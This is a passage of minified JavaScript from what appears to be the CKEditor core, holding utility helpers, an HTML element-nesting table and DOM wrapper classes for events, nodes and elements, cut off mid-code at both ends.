\t\n\r]+$/g;return function(g){return g.replace(f,'');};})(),indexOf:Array.prototype.indexOf?function(f,g){return f.indexOf(g);}:function(f,g){for(var h=0,i=f.length;h<i;h++){if(f[h]===g)return h;}return-1;},bind:function(f,g){return function(){return f.apply(g,arguments);};},createClass:function(f){var g=f.$,h=f.base,i=f.privates||f._,j=f.proto,k=f.statics;if(i){var l=g;g=function(){var p=this;var m=p._||(p._={});for(var n in i){var o=i[n];m[n]=typeof o=='function'?a.tools.bind(o,p):o;}l.apply(p,arguments);};}if(h){g.prototype=this.prototypedCopy(h.prototype);
g.prototype['constructor']=g;g.prototype.base=function(){this.base=h.prototype.base;h.apply(this,arguments);this.base=arguments.callee;};}if(j)this.extend(g.prototype,j,true);if(k)this.extend(g,k,true);return g;},addFunction:function(f,g){return e.push(function(){return f.apply(g||this,arguments);})-1;},removeFunction:function(f){e[f]=null;},callFunction:function(f){var g=e[f];return g&&g.apply(window,Array.prototype.slice.call(arguments,1));},cssLength:(function(){return function(f){return f+(!f||isNaN(Number(f))?'':'px');};})(),convertToPx:(function(){var f;return function(g){if(!f){f=d.element.createFromHtml('<div style="position:absolute;left:-9999px;top:-9999px;margin:0px;padding:0px;border:0px;"></div>',a.document);a.document.getBody().append(f);}if(!/%$/.test(g)){f.setStyle('width',g);return f.$.clientWidth;}return g;};})(),repeat:function(f,g){return new Array(g+1).join(f);},tryThese:function(){var f;for(var g=0,h=arguments.length;g<h;g++){var i=arguments[g];try{f=i();break;}catch(j){}}return f;},genKey:function(){return Array.prototype.slice.call(arguments).join('-');}};})();var e=a.tools;a.dtd=(function(){var f=e.extend,g={isindex:1,fieldset:1},h={input:1,button:1,select:1,textarea:1,label:1},i=f({a:1},h),j=f({iframe:1},i),k={hr:1,ul:1,menu:1,div:1,section:1,header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,mark:1,time:1,meter:1,command:1,keygen:1,output:1,progress:1,audio:1,video:1,details:1,datagrid:1,datalist:1,blockquote:1,noscript:1,table:1,center:1,address:1,dir:1,pre:1,h5:1,dl:1,h4:1,noframes:1,h6:1,ol:1,h1:1,h3:1,h2:1},l={ins:1,del:1,script:1,style:1},m=f({b:1,acronym:1,bdo:1,'var':1,'#':1,abbr:1,code:1,br:1,i:1,cite:1,kbd:1,u:1,strike:1,s:1,tt:1,strong:1,q:1,samp:1,em:1,dfn:1,span:1,wbr:1},l),n=f({sub:1,img:1,object:1,sup:1,basefont:1,map:1,applet:1,font:1,big:1,small:1,mark:1},m),o=f({p:1},n),p=f({iframe:1},n,h),q={img:1,noscript:1,br:1,kbd:1,center:1,button:1,basefont:1,h5:1,h4:1,samp:1,h6:1,ol:1,h1:1,h3:1,h2:1,form:1,font:1,'#':1,select:1,menu:1,ins:1,abbr:1,label:1,code:1,table:1,script:1,cite:1,input:1,iframe:1,strong:1,textarea:1,noframes:1,big:1,small:1,span:1,hr:1,sub:1,bdo:1,'var':1,div:1,section:1,header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,mark:1,time:1,meter:1,menu:1,command:1,keygen:1,output:1,progress:1,audio:1,video:1,details:1,datagrid:1,datalist:1,object:1,sup:1,strike:1,dir:1,map:1,dl:1,applet:1,del:1,isindex:1,fieldset:1,ul:1,b:1,acronym:1,a:1,blockquote:1,i:1,u:1,s:1,tt:1,address:1,q:1,pre:1,p:1,em:1,dfn:1},r=f({a:1},p),s={tr:1},t={'#':1},u=f({param:1},q),v=f({form:1},g,j,k,o),w={li:1},x={style:1,script:1},y={base:1,link:1,meta:1,title:1},z=f(y,x),A={head:1,body:1},B={html:1},C={address:1,blockquote:1,center:1,dir:1,div:1,section:1,header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,time:1,meter:1,menu:1,command:1,keygen:1,output:1,progress:1,audio:1,video:1,details:1,datagrid:1,datalist:1,dl:1,fieldset:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,hr:1,isindex:1,noframes:1,ol:1,p:1,pre:1,table:1,ul:1};
return{$nonBodyContent:f(B,A,y),$block:C,$blockLimit:{body:1,div:1,section:1,header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,time:1,meter:1,menu:1,command:1,keygen:1,output:1,progress:1,audio:1,video:1,details:1,datagrid:1,datalist:1,td:1,th:1,caption:1,form:1},$inline:r,$body:f({script:1,style:1},C),$cdata:{script:1,style:1},$empty:{area:1,base:1,br:1,col:1,hr:1,img:1,input:1,link:1,meta:1,param:1,wbr:1},$listItem:{dd:1,dt:1,li:1},$list:{ul:1,ol:1,dl:1},$nonEditable:{applet:1,button:1,embed:1,iframe:1,map:1,object:1,option:1,script:1,textarea:1,param:1,audio:1,video:1},$captionBlock:{caption:1,legend:1},$removeEmpty:{abbr:1,acronym:1,address:1,b:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,q:1,s:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,tt:1,u:1,'var':1,mark:1},$tabIndex:{a:1,area:1,button:1,input:1,object:1,select:1,textarea:1},$tableContent:{caption:1,col:1,colgroup:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1},html:A,head:z,style:t,script:t,body:v,base:{},link:{},meta:{},title:t,col:{},tr:{td:1,th:1},img:{},colgroup:{col:1},noscript:v,td:v,br:{},wbr:{},th:v,center:v,kbd:r,button:f(o,k),basefont:{},h5:r,h4:r,samp:r,h6:r,ol:w,h1:r,h3:r,option:t,h2:r,form:f(g,j,k,o),select:{optgroup:1,option:1},font:r,ins:r,menu:w,abbr:r,label:r,table:{thead:1,col:1,tbody:1,tr:1,colgroup:1,caption:1,tfoot:1},code:r,tfoot:s,cite:r,li:v,input:{},iframe:v,strong:r,textarea:t,noframes:v,big:r,small:r,span:r,hr:{},dt:r,sub:r,optgroup:{option:1},param:{},bdo:r,'var':r,div:v,object:u,sup:r,dd:v,strike:r,area:{},dir:w,map:f({area:1,form:1,p:1},g,l,k),applet:u,dl:{dt:1,dd:1},del:r,isindex:{},fieldset:f({legend:1},q),thead:s,ul:w,acronym:r,b:r,a:p,blockquote:v,caption:r,i:r,u:r,tbody:s,s:r,address:f(j,o),tt:r,legend:r,q:r,pre:f(m,i),p:r,em:r,dfn:r,section:v,header:v,footer:v,nav:v,article:v,aside:v,figure:v,dialog:v,hgroup:v,mark:r,time:r,meter:r,menu:r,command:r,keygen:r,output:r,progress:u,audio:u,video:u,details:u,datagrid:u,datalist:u};})();var f=a.dtd;d.event=function(g){this.$=g;};d.event.prototype={getKey:function(){return this.$.keyCode||this.$.which;},getKeystroke:function(){var h=this;var g=h.getKey();if(h.$.ctrlKey||h.$.metaKey)g+=1114112;if(h.$.shiftKey)g+=2228224;if(h.$.altKey)g+=4456448;return g;},preventDefault:function(g){var h=this.$;if(h.preventDefault)h.preventDefault();else h.returnValue=false;if(g)this.stopPropagation();},stopPropagation:function(){var g=this.$;if(g.stopPropagation)g.stopPropagation();else g.cancelBubble=true;
},getTarget:function(){var g=this.$.target||this.$.srcElement;return g?new d.node(g):null;}};a.CTRL=1114112;a.SHIFT=2228224;a.ALT=4456448;d.domObject=function(g){if(g)this.$=g;};d.domObject.prototype=(function(){var g=function(h,i){return function(j){if(typeof a!='undefined')h.fire(i,new d.event(j));};};return{getPrivate:function(){var h;if(!(h=this.getCustomData('_')))this.setCustomData('_',h={});return h;},on:function(h){var k=this;var i=k.getCustomData('_cke_nativeListeners');if(!i){i={};k.setCustomData('_cke_nativeListeners',i);}if(!i[h]){var j=i[h]=g(k,h);if(k.$.addEventListener)k.$.addEventListener(h,j,!!a.event.useCapture);else if(k.$.attachEvent)k.$.attachEvent('on'+h,j);}return a.event.prototype.on.apply(k,arguments);},removeListener:function(h){var k=this;a.event.prototype.removeListener.apply(k,arguments);if(!k.hasListeners(h)){var i=k.getCustomData('_cke_nativeListeners'),j=i&&i[h];if(j){if(k.$.removeEventListener)k.$.removeEventListener(h,j,false);else if(k.$.detachEvent)k.$.detachEvent('on'+h,j);delete i[h];}}},removeAllListeners:function(){var k=this;var h=k.getCustomData('_cke_nativeListeners');for(var i in h){var j=h[i];if(k.$.detachEvent)k.$.detachEvent('on'+i,j);else if(k.$.removeEventListener)k.$.removeEventListener(i,j,false);delete h[i];}}};})();(function(g){var h={};a.on('reset',function(){h={};});g.equals=function(i){return i&&i.$===this.$;};g.setCustomData=function(i,j){var k=this.getUniqueId(),l=h[k]||(h[k]={});l[i]=j;return this;};g.getCustomData=function(i){var j=this.$['data-cke-expando'],k=j&&h[j];return k&&k[i];};g.removeCustomData=function(i){var j=this.$['data-cke-expando'],k=j&&h[j],l=k&&k[i];if(typeof l!='undefined')delete k[i];return l||null;};g.clearCustomData=function(){this.removeAllListeners();var i=this.$['data-cke-expando'];i&&delete h[i];};g.getUniqueId=function(){return this.$['data-cke-expando']||(this.$['data-cke-expando']=e.getNextNumber());};a.event.implementOn(g);})(d.domObject.prototype);d.window=function(g){d.domObject.call(this,g);};d.window.prototype=new d.domObject();e.extend(d.window.prototype,{focus:function(){if(b.webkit&&this.$.parent)this.$.parent.focus();this.$.focus();},getViewPaneSize:function(){var g=this.$.document,h=g.compatMode=='CSS1Compat';return{width:(h?g.documentElement.clientWidth:g.body.clientWidth)||0,height:(h?g.documentElement.clientHeight:g.body.clientHeight)||0};},getScrollPosition:function(){var g=this.$;if('pageXOffset' in g)return{x:g.pageXOffset||0,y:g.pageYOffset||0};else{var h=g.document;
return{x:h.documentElement.scrollLeft||h.body.scrollLeft||0,y:h.documentElement.scrollTop||h.body.scrollTop||0};}}});d.document=function(g){d.domObject.call(this,g);};var g=d.document;g.prototype=new d.domObject();e.extend(g.prototype,{appendStyleSheet:function(h){if(this.$.createStyleSheet)this.$.createStyleSheet(h);else{var i=new d.element('link');i.setAttributes({rel:'stylesheet',type:'text/css',href:h});this.getHead().append(i);}},appendStyleText:function(h){var k=this;if(k.$.createStyleSheet){var i=k.$.createStyleSheet('');i.cssText=h;}else{var j=new d.element('style',k);j.append(new d.text(h,k));k.getHead().append(j);}},createElement:function(h,i){var j=new d.element(h,this);if(i){if(i.attributes)j.setAttributes(i.attributes);if(i.styles)j.setStyles(i.styles);}return j;},createText:function(h){return new d.text(h,this);},focus:function(){this.getWindow().focus();},getById:function(h){var i=this.$.getElementById(h);return i?new d.element(i):null;},getByAddress:function(h,i){var j=this.$.documentElement;for(var k=0;j&&k<h.length;k++){var l=h[k];if(!i){j=j.childNodes[l];continue;}var m=-1;for(var n=0;n<j.childNodes.length;n++){var o=j.childNodes[n];if(i===true&&o.nodeType==3&&o.previousSibling&&o.previousSibling.nodeType==3)continue;m++;if(m==l){j=o;break;}}}return j?new d.node(j):null;},getElementsByTag:function(h,i){if(!(c&&!(document.documentMode>8))&&i)h=i+':'+h;return new d.nodeList(this.$.getElementsByTagName(h));},getHead:function(){var h=this.$.getElementsByTagName('head')[0];if(!h)h=this.getDocumentElement().append(new d.element('head'),true);else h=new d.element(h);return(this.getHead=function(){return h;})();},getBody:function(){var h=new d.element(this.$.body);return(this.getBody=function(){return h;})();},getDocumentElement:function(){var h=new d.element(this.$.documentElement);return(this.getDocumentElement=function(){return h;})();},getWindow:function(){var h=new d.window(this.$.parentWindow||this.$.defaultView);return(this.getWindow=function(){return h;})();},write:function(h){var i=this;i.$.open('text/html','replace');b.isCustomDomain()&&(i.$.domain=document.domain);i.$.write(h);i.$.close();}});d.node=function(h){if(h){var i=h.nodeType==9?'document':h.nodeType==1?'element':h.nodeType==3?'text':h.nodeType==8?'comment':'domObject';return new d[i](h);}return this;};d.node.prototype=new d.domObject();a.NODE_ELEMENT=1;a.NODE_DOCUMENT=9;a.NODE_TEXT=3;a.NODE_COMMENT=8;a.NODE_DOCUMENT_FRAGMENT=11;a.POSITION_IDENTICAL=0;a.POSITION_DISCONNECTED=1;
a.POSITION_FOLLOWING=2;a.POSITION_PRECEDING=4;a.POSITION_IS_CONTAINED=8;a.POSITION_CONTAINS=16;e.extend(d.node.prototype,{appendTo:function(h,i){h.append(this,i);return h;},clone:function(h,i){var j=this.$.cloneNode(h),k=function(l){if(l.nodeType!=1)return;if(!i)l.removeAttribute('id',false);l.removeAttribute('data-cke-expando',false);if(h){var m=l.childNodes;for(var n=0;n<m.length;n++)k(m[n]);}};k(j);return new d.node(j);},hasPrevious:function(){return!!this.$.previousSibling;},hasNext:function(){return!!this.$.nextSibling;},insertAfter:function(h){h.$.parentNode.insertBefore(this.$,h.$.nextSibling);return h;},insertBefore:function(h){h.$.parentNode.insertBefore(this.$,h.$);return h;},insertBeforeMe:function(h){this.$.parentNode.insertBefore(h.$,this.$);return h;},getAddress:function(h){var i=[],j=this.getDocument().$.documentElement,k=this.$;while(k&&k!=j){var l=k.parentNode;if(l)i.unshift(this.getIndex.call({$:k},h));k=l;}return i;},getDocument:function(){return new g(this.$.ownerDocument||this.$.parentNode.ownerDocument);},getIndex:function(h){var i=this.$,j=0;while(i=i.previousSibling){if(h&&i.nodeType==3&&(!i.nodeValue.length||i.previousSibling&&i.previousSibling.nodeType==3))continue;j++;}return j;},getNextSourceNode:function(h,i,j){if(j&&!j.call){var k=j;j=function(n){return!n.equals(k);};}var l=!h&&this.getFirst&&this.getFirst(),m;if(!l){if(this.type==1&&j&&j(this,true)===false)return null;l=this.getNext();}while(!l&&(m=(m||this).getParent())){if(j&&j(m,true)===false)return null;l=m.getNext();}if(!l)return null;if(j&&j(l)===false)return null;if(i&&i!=l.type)return l.getNextSourceNode(false,i,j);return l;},getPreviousSourceNode:function(h,i,j){if(j&&!j.call){var k=j;j=function(n){return!n.equals(k);};}var l=!h&&this.getLast&&this.getLast(),m;if(!l){if(this.type==1&&j&&j(this,true)===false)return null;l=this.getPrevious();}while(!l&&(m=(m||this).getParent())){if(j&&j(m,true)===false)return null;l=m.getPrevious();}if(!l)return null;if(j&&j(l)===false)return null;if(i&&l.type!=i)return l.getPreviousSourceNode(false,i,j);return l;},getPrevious:function(h){var i=this.$,j;do{i=i.previousSibling;j=i&&i.nodeType!=10&&new d.node(i);}while(j&&h&&!h(j));return j;},getNext:function(h){var i=this.$,j;do{i=i.nextSibling;j=i&&new d.node(i);}while(j&&h&&!h(j));return j;},getParent:function(){var h=this.$.parentNode;return h&&h.nodeType==1?new d.node(h):null;},getParents:function(h){var i=this,j=[];do j[h?'push':'unshift'](i);while(i=i.getParent());return j;},getCommonAncestor:function(h){var j=this;
if(h.equals(j))return j;if(h.contains&&h.contains(j))return h;var i=j.contains?j:j.getParent();do{if(i.contains(h))return i;}while(i=i.getParent());return null;},getPosition:function(h){var i=this.$,j=h.$;if(i.compareDocumentPosition)return i.compareDocumentPosition(j);if(i==j)return 0;if(this.type==1&&h.type==1){if(i.contains){if(i.contains(j))return 16+4;if(j.contains(i))return 8+2;}if('sourceIndex' in i)return i.sourceIndex<0||j.sourceIndex<0?1:i.sourceIndex<j.sourceIndex?4:2;}var k=this.getAddress(),l=h.getAddress(),m=Math.min(k.length,l.length);for(var n=0;n<=m-1;n++){if(k[n]!=l[n]){if(n<m)return k[n]<l[n]?4:2;break;}}return k.length<l.length?16+4:8+2;},getAscendant:function(h,i){var j=this.$,k;if(!i)j=j.parentNode;while(j){if(j.nodeName&&(k=j.nodeName.toLowerCase(),typeof h=='string'?k==h:k in h))return new d.node(j);j=j.parentNode;}return null;},hasAscendant:function(h,i){var j=this.$;if(!i)j=j.parentNode;while(j){if(j.nodeName&&j.nodeName.toLowerCase()==h)return true;j=j.parentNode;}return false;},move:function(h,i){h.append(this.remove(),i);},remove:function(h){var i=this.$,j=i.parentNode;if(j){if(h)for(var k;k=i.firstChild;)j.insertBefore(i.removeChild(k),i);j.removeChild(i);}return this;},replace:function(h){this.insertBefore(h);h.remove();},trim:function(){this.ltrim();this.rtrim();},ltrim:function(){var k=this;var h;while(k.getFirst&&(h=k.getFirst())){if(h.type==3){var i=e.ltrim(h.getText()),j=h.getLength();if(!i){h.remove();continue;}else if(i.length<j){h.split(j-i.length);k.$.removeChild(k.$.firstChild);}}break;}},rtrim:function(){var k=this;var h;while(k.getLast&&(h=k.getLast())){if(h.type==3){var i=e.rtrim(h.getText()),j=h.getLength();if(!i){h.remove();continue;}else if(i.length<j){h.split(i.length);k.$.lastChild.parentNode.removeChild(k.$.lastChild);}}break;}if(!c&&!b.opera){h=k.$.lastChild;if(h&&h.type==1&&h.nodeName.toLowerCase()=='br')h.parentNode.removeChild(h);}},isReadOnly:function(){var h=this;if(this.type!=1)h=this.getParent();if(h&&typeof h.$.isContentEditable!='undefined')return!(h.$.isContentEditable||h.data('cke-editable'));else{var i=h;while(i){if(i.is('body')||!!i.data('cke-editable'))break;if(i.getAttribute('contentEditable')=='false')return true;else if(i.getAttribute('contentEditable')=='true')break;i=i.getParent();}return false;}}});d.nodeList=function(h){this.$=h;};d.nodeList.prototype={count:function(){return this.$.length;},getItem:function(h){var i=this.$[h];return i?new d.node(i):null;}};d.element=function(h,i){if(typeof h=='string')h=(i?i.$:document).createElement(h);
d.domObject.call(this,h);};var h=d.element;h.get=function(i){return i&&(i.$?i:new h(i));};h.prototype=new d.node();h.createFromHtml=function(i,j){var k=new h('div',j);k.setHtml(i);return k.getFirst().remove();};h.setMarker=function(i,j,k,l){var m=j.getCustomData('list_marker_id')||j.setCustomData('list_marker_id',e.getNextNumber()).getCustomData('list_marker_id'),n=j.getCustomData('list_marker_names')||j.setCustomData('list_marker_names',{}).getCustomData('list_marker_names');i[m]=j;n[k]=1;return j.setCustomData(k,l);};h.clearAllMarkers=function(i){for(var j in i)h.clearMarkers(i,i[j],1);};h.clearMarkers=function(i,j,k){var l=j.getCustomData('list_marker_names'),m=j.getCustomData('list_marker_id');for(var n in l)j.removeCustomData(n);j.removeCustomData('list_marker_names');if(k){j.removeCustomData('list_marker_id');delete i[m];}};e.extend(h.prototype,{type:1,addClass:function(i){var j=this.$.className;if(j){var k=new RegExp('(?:^|\\s)'+i+'(?:\\s|$)','');if(!k.test(j))j+=' '+i;}this.$.className=j||i;},removeClass:function(i){var j=this.getAttribute('class');if(j){var k=new RegExp('(?:^|\\s+)'+i+'(?=\\s|$)','i');if(k.test(j)){j=j.replace(k,'').replace(/^\s+/,'');if(j)this.setAttribute('class',j);else this.removeAttribute('class');}}},hasClass:function(i){var j=new RegExp('(?:^|\\s+)'+i+'(?=\\s|$)','');return j.test(this.getAttribute('class'));},append:function(i,j){var k=this;if(typeof i=='string')i=k.getDocument().createElement(i);if(j)k.$.insertBefore(i.$,k.$.firstChild);else k.$.appendChild(i.$);return i;},appendHtml:function(i){var k=this;if(!k.$.childNodes.length)k.setHtml(i);else{var j=new h('div',k.getDocument());j.setHtml(i);j.moveChildren(k);}},appendText:function(i){if(this.$.text!=undefined)this.$.text+=i;else this.append(new d.text(i));},appendBogus:function(){var k=this;var i=k.getLast();while(i&&i.type==3&&!e.rtrim(i.getText()))i=i.getPrevious();if(!i||!i.is||!i.is('br')){var j=b.opera?k.getDocument().createText(''):k.getDocument().createElement('br');b.gecko&&j.setAttribute('type','_moz');k.append(j);}},breakParent:function(i){var l=this;var j=new d.range(l.getDocument());j.setStartAfter(l);j.setEndAfter(i);var k=j.extractContents();j.insertNode(l.remove());k.insertAfterNode(l);},contains:c||b.webkit?function(i){var j=this.$;return i.type!=1?j.contains(i.getParent().$):j!=i.$&&j.contains(i.$);}:function(i){return!!(this.$.compareDocumentPosition(i.$)&16);},focus:(function(){function i(){try{this.$.focus();}catch(j){}};return function(j){if(j)e.setTimeout(i,100,this);
else i.call(this);};})(),getHtml:function(){var i=this.$.innerHTML;return c?i.replace(/<\?[^>]*>/g,''):i;},getOuterHtml:function(){var j=this;if(j.$.outerHTML)return j.$.outerHTML.replace(/<\?[^>]*>/,'');var i=j.$.ownerDocument.createElement('div');i.appendChild(j.$.cloneNode(true));return i.innerHTML;},setHtml:function(i){return this.$.innerHTML=i;},setText:function(i){h.prototype.setText=this.$.innerText!=undefined?function(j){return this.$.innerText=j;}:function(j){return this.$.textContent=j;};return this.setText(i);},getAttribute:(function(){var i=function(j){return this.$.getAttribute(j,2);};if(c&&(b.ie7Compat||b.ie6Compat))return function(j){var n=this;switch(j){case 'class':j='className';break;case 'http-equiv':j='httpEquiv';break;case 'name':return n.$.name;case 'tabindex':var k=i.call(n,j);if(k!==0&&n.$.tabIndex===0)k=null;return k;break;case 'checked':var l=n.$.attributes.getNamedItem(j),m=l.specified?l.nodeValue:n.$.checked;return m?'checked':null;case 'hspace':case 'value':return n.$[j];case 'style':return n.$.style.cssText;case 'contenteditable':case 'contentEditable':return n.$.attributes.getNamedItem('contentEditable').specified?n.$.getAttribute('contentEditable'):null;}return i.call(n,j);};else return i;})(),getChildren:function(){return new d.nodeList(this.$.childNodes);},getComputedStyle:c?function(i){return this.$.currentStyle[e.cssStyleToDomStyle(i)];}:function(i){return this.getWindow().$.getComputedStyle(this.$,'').getPropertyValue(i);},getDtd:function(){var i=f[this.getName()];this.getDtd=function(){return i;};return i;},getElementsByTag:g.prototype.getElementsByTag,getTabIndex:c?function(){var i=this.$.tabIndex;if(i===0&&!f.$tabIndex[this.getName()]&&parseInt(this.getAttribute('tabindex'),10)!==0)i=-1;return i;}:b.webkit?function(){var i=this.$.tabIndex;if(i==undefined){i=parseInt(this.getAttribute('tabindex'),10);if(isNaN(i))i=-1;}return i;}:function(){return this.$.tabIndex;},getText:function(){return this.$.textContent||this.$.innerText||'';},getWindow:function(){return this.getDocument().getWindow();},getId:function(){return this.$.id||null;},getNameAtt:function(){return this.$.name||null;},getName:function(){var i=this.$.nodeName.toLowerCase();if(c&&!(document.documentMode>8)){var j=this.$.scopeName;if(j!='HTML')i=j.toLowerCase()+':'+i;}return(this.getName=function(){return i;})();},getValue:function(){return this.$.value;},getFirst:function(i){var j=this.$.firstChild,k=j&&new d.node(j);if(k&&i&&!i(k))k=k.getNext(i);return k;},getLast:function(i){var j=this.$.lastChild,k=j&&new d.node(j);
if(k&&i&&!i(k))k=k.getPrevious(i);return k;},getStyle:function(i){return this.$.style[e.cssStyleToDomStyle(i)];},is:function(){var i=this.getName();for(var j=0;j<arguments.length;j++){if(arguments[j]==i)return true;}return false;},isEditable:function(i){var l=this;var j=l.getName();if(l.isReadOnly()||l.getComputedStyle('display')=='none'||l.getComputedStyle('visibility')=='hidden'||l.is('a')&&l.data('cke-saved-name')&&!l.getChildCount()||f.$nonEditable[j]||f.$empty[j])return false;if(i!==false){var k=f[j]||f.span;return k&&k['#'];}return true;},isIdentical:function(i){if(this.getName()!=i.getName())return false;var j=this.$.attributes,k=i.$.attributes,l=j.length,m=k.length;for(var n=0;n<l;n++){var o=j[n];if(o.nodeName=='_moz_dirty')continue;if((!c||o.specified&&o.nodeName!='data-cke-expando')&&o.nodeValue!=i.getAttribute(o.nodeName))return false;}if(c)for(n=0;n<m;n++){o=k[n];if(o.specified&&o.nodeName!='data-cke-expando'&&o.nodeValue!=this.getAttribute(o.nodeName))return false;}return true;},isVisible:function(){var l=this;var i=(l.$.offsetHeight||l.$.offsetWidth)&&l.getComputedStyle('visibility')!='hidden',j,k;if(i&&(b.webkit||b.opera)){j=l.getWindow();if(!j.equals(a.document.getWindow())&&(k=j.$.frameElement))i=new h(k).isVisible();}return!!i;},isEmptyInlineRemoveable:function(){if(!f.$removeEmpty[this.getName()])return false;var i=this.getChildren();for(var j=0,k=i.count();j<k;j++){var l=i.getItem(j);if(l.type==1&&l.data('cke-bookmark'))continue;if(l.type==1&&!l.isEmptyInlineRemoveable()||l.type==3&&e.trim(l.getText()))return false;}return true;},hasAttributes:c&&(b.ie7Compat||b.ie6Compat)?function(){var i=this.$.attributes;for(var j=0;j<i.length;j++){var k=i[j];switch(k.nodeName){case 'class':if(this.getAttribute('class'))return true;case 'data-cke-expando':continue;default:if(k.specified)return true;}}return false;}:function(){var i=this.$.attributes,j=i.length,k={'data-cke-expando':1,_moz_dirty:1};return j>0&&(j>2||!k[i[0].nodeName]||j==2&&!k[i[1].nodeName]);},hasAttribute:(function(){function i(j){var k=this.$.attributes.getNamedItem(j);return!!(k&&k.specified);};return c&&b.version<8?function(j){if(j=='name')return!!this.$.name;return i.call(this,j);}:i;})(),hide:function(){this.setStyle('display','none');},moveChildren:function(i,j){var k=this.$;i=i.$;if(k==i)return;var l;if(j)while(l=k.lastChild)i.insertBefore(k.removeChild(l),i.firstChild);else while(l=k.firstChild)i.appendChild(k.removeChild(l));},mergeSiblings:(function(){function i(j,k,l){if(k&&k.type==1){var m=[];
while(k.data('cke-bookmark')||k.isEmptyInlineRemoveable()){m.push(k);k=l?k.getNext():k.getPrevious();if(!k||k.type!=1)return;}if(j.isIdentical(k)){var n=l?j.getLast():j.getFirst();while(m.length)m.shift().move(j,!l);k.moveChildren(j,!l);k.remove();if(n&&n.type==1)n.mergeSiblings();}}};return function(j){var k=this;if(!(j===false||f.$removeEmpty[k.getName()]||k.is('a')))return;i(k,k.getNext(),true);i(k,k.getPrevious());};})(),show:function(){this.setStyles({display:'',visibility:''});},setAttribute:(function(){var i=function(j,k){this.$.setAttribute(j,k);return this;};if(c&&(b.ie7Compat||b.ie6Compat))return function(j,k){var l=this;if(j=='class')l.$.className=k;else if(j=='style')l.$.style.cssText=k;else if(j=='tabindex')l.$.tabIndex=k;else if(j=='checked')l.$.checked=k;else if(j=='contenteditable')i.call(l,'contentEditable',k);else i.apply(l,arguments);return l;};else if(b.ie8Compat&&b.secure)return function(j,k){if(j=='src'&&k.match(/^http:\/\//))try{i.apply(this,arguments);}catch(l){}else i.apply(this,arguments);return this;};else return i;})(),setAttributes:function(i){for(var j in i)this.setAttribute(j,i[j]);return this;},setValue:function(i){this.$.value=i;return this;},removeAttribute:(function(){var i=function(j){this.$.removeAttribute(j);};if(c&&(b.ie7Compat||b.ie6Compat))return function(j){if(j=='class')j='className';else if(j=='tabindex')j='tabIndex';else if(j=='contenteditable')j='contentEditable';i.call(this,j);};else return i;})(),removeAttributes:function(i){if(e.isArray(i))for(var j=0;j<i.length;j++)this.removeAttribute(i[j]);else for(var k in i)i.hasOwnProperty(k)&&this.removeAttribute(k);},removeStyle:function(i){var j=this.$.style;j.removeProperty?j.removeProperty(i):j.removeAttribute(e.cssStyleToDomStyle(i));if(!this.$.style.cssText)this.removeAttribute('style');},setStyle:function(i,j){this.$.style[e.cssStyleToDomStyle(i)]=j;return this;},setStyles:function(i){for(var j in i)this.setStyle(j,i[j]);return this;},setOpacity:function(i){if(c&&b.version<9){i=Math.round(i*100);this.setStyle('filter',i>=100?'':'progid:DXImageTransform.Microsoft.Alpha(opacity='+i+')');}else this.setStyle('opacity',i);},unselectable:b.gecko?function(){this.$.style.MozUserSelect='none';this.on('dragstart',function(i){i.data.preventDefault();});}:b.webkit?function(){this.$.style.KhtmlUserSelect='none';this.on('dragstart',function(i){i.data.preventDefault();});}:function(){if(c||b.opera){var i=this.$,j=i.getElementsByTagName('*'),k,l=0;i.unselectable='on';while(k=j[l++])switch(k.tagName.toLowerCase()){case 'iframe':case 'textarea':case 'input':case 'select':break;
default:k.unselectable='on';}}},getPositionedAncestor:function(){var i=this;while(i.getName()!='html'){if(i.getComputedStyle('position')!='static')return i;i=i.getParent();}return null;},getDocumentPosition:function(i){var D=this;var j=0,k=0,l=D.getDocument(),m=l.getBody(),n=l.$.compatMode=='BackCompat';if(document.documentElement.getBoundingClientRect){var o=D.$.getBoundingClientRect(),p=l.$,q=p.documentElement,r=q.clientTop||m.$.clientTop||0,s=q.clientLeft||m.$.clientLeft||0,t=true;if(c){var u=l.getDocumentElement().contains(D),v=l.getBody().contains(D);t=n&&v||!n&&u;}if(t){j=o.left+(!n&&q.scrollLeft||m.$.scrollLeft);j-=s;k=o.top+(!n&&q.scrollTop||m.$.scrollTop);k-=r;}}else{var w=D,x=null,y;while(w&&!(w.getName()=='body'||w.getName()=='html')){j+=w.$.offsetLeft-w.$.scrollLeft;k+=w.$.offsetTop-w.$.scrollTop;if(!w.equals(D)){j+=w.$.clientLeft||0;k+=w.$.clientTop||0;}var z=x;while(z&&!z.equals(w)){j-=z.$.scrollLeft;k-=z.$.scrollTop;z=z.getParent();}x=w;w=(y=w.$.offsetParent)?new h(y):null;}}if(i){var A=D.getWindow(),B=i.getWindow();if(!A.equals(B)&&A.$.frameElement){var C=new h(A.$.frameElement).getDocumentPosition(i);j+=C.x;k+=C.y;}}if(!document.documentElement.getBoundingClientRect)if(b.gecko&&!n){j+=D.$.clientLeft?1:0;k+=D.$.clientTop?1:0;}return{x:j,y:k};},scrollIntoView:function(i){var j=this.getParent();if(!j)return;do{var k=j.$.clientWidth&&j.$.clientWidth<j.$.scrollWidth||j.$.clientHeight&&j.$.clientHeight<j.$.scrollHeight;if(k)this.scrollIntoParent(j,i,1);if(j.is('html')){var l=j.getWindow();try{var m=l.$.frameElement;m&&(j=new h(m));}catch(n){}}}while(j=j.getParent());},scrollIntoParent:function(i,j,k){!i&&(i=this.getWindow());var l=i.getDocument(),m=l.$.compatMode=='BackCompat';if(i instanceof d.window)i=m?l.getBody():l.getDocumentElement();function n(z,A){if(/body|html/.test(i.getName()))i.getWindow().$.scrollBy(z,A);else{i.$.scrollLeft+=z;i.$.scrollTop+=A;}};function o(z,A){var B={x:0,y:0};if(!z.is(m?'body':'html')){var C=z.$.getBoundingClientRect();B.x=C.left,B.y=C.top;}var D=z.getWindow();if(!D.equals(A)){var E=o(h.get(D.$.frameElement),A);B.x+=E.x,B.y+=E.y;}return B;};function p(z,A){return parseInt(z.getComputedStyle('margin-'+A)||0,10)||0;};var 